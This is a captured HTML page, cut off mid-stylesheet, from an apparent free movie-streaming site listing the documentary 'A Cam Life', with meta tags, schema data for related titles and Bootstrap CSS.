

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/a-cam-life-100832/
body_size: 27005
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch A Cam Life For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch A Cam Life For Free Online | 123movies.com"><meta name=twitter:title content="Watch A Cam Life For Free Online | 123movies.com"><meta itemprop=name content="Watch A Cam Life For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="An undaunted look into the cam business from the perspectives of performers, clients and website and studio owners.::Cam Productions, LLC"><meta itemprop=description content="An undaunted look into the cam business from the perspectives of performers, clients and website and studio owners.::Cam Productions, LLC"><meta property="og:description" content="An undaunted look into the cam business from the perspectives of performers, clients and website and studio owners.::Cam Productions, LLC"><meta name=twitter:description content="An undaunted look into the cam business from the perspectives of performers, clients and website and studio owners.::Cam Productions, LLC"><base href=https://123moviesfun.is/movie/a-cam-life-100832/><link rel=canonical href=https://123moviesfun.is/movie/a-cam-life-100832/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/a-cam-life-100832/"><meta name=twitter:url content="https://123moviesfun.is/movie/a-cam-life-100832/"><meta property="og:url" content="https://123moviesfun.is/movie/a-cam-life-100832/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/a-cam-life-100832.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/a-cam-life-100832.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/a-cam-life-100832.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/a-cam-life-100832.jpg"><meta property="og:updated_time" content=2020-05-07T18:01:56Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch A Cam Life for Free Online | 123movies","description":"An undaunted look into the cam business from the perspectives of performers, clients and website and studio owners.::Cam Productions, LLC","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/a-cam-life-100832.jpg"],"uploadDate":"2020-05-07","duration":"PT1H17M0S","embedUrl":""}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/tura--1630860646\/","name":"TURA!","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/tura--1630860646.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Cody Jarrett"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"93","bestRating":"100","ratingCount":"1630860646"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/kidnapped-elizabeth-smart-1630860605\/","name":"Kidnapped: Elizabeth Smart","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/kidnapped-elizabeth-smart-1630860605.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Benedict Sanderson"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"1630860605"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/death-makes-life-possible-1630860585\/","name":"Death Makes Life Possible","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/death-makes-life-possible-1630860585.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Mark Krigbaum"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630860585"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/seeking-intelligence-past-present-and-future-of-ai-1630860577\/","name":"Seeking Intelligence: Past, Present and Future of AI","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/seeking-intelligence-past-present-and-future-of-ai-1630860577.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Georg Kallert"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"1630860577"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/one-last-adventure-the-making-of-stranger-things-5-1630860540\/","name":"One Last Adventure: The Making of Stranger Things 5","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/one-last-adventure-the-making-of-stranger-things-5-1630860540.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Martina Radwan"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630860540"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/chain-reactions-1630860522\/","name":"Chain Reactions","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/chain-reactions-1630860522.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Alexandre O Philippe"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630860522"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-dragon-s-prophecy-1630860475\/","name":"The Dragon\u0027s Prophecy","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-dragon-s-prophecy-1630860475.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Debbie DSouza"},{"@type":"Person","name":"Dinesh DSouza"},{"@type":"Person","name":"Bruce Schooley"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630860475"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/evil-influencer-the-jodi-hildebrandt-story-1630860455\/","name":"Evil Influencer: The Jodi Hildebrandt Story","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/evil-influencer-the-jodi-hildebrandt-story-1630860455.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Skye Borgman"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"1630860455"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/a-map-of-the-world-in-time-1630860451\/","name":"A Map of the World in Time","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/a-map-of-the-world-in-time-1630860451.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Georg Koszulinski"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"1630860451"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/patrice-the-movie-1630860445\/","name":"Patrice: The Movie","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/patrice-the-movie-1630860445.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Ted Passon"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"1630860445"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/cover-up-1630860430\/","name":"Cover-Up","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/cover-up-1630860430.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Laura Poitras"},{"@type":"Person","name":"Mark Obenhaus"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630860430"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/taylor-swift-the-eras-tour-the-end-of-an-era-season-1-1630860352\/","name":"Taylor Swift | The Eras Tour | The End of an Era - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/taylor-swift-the-eras-tour-the-end-of-an-era-season-1-1630860352.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Don Argott"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630860352"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) 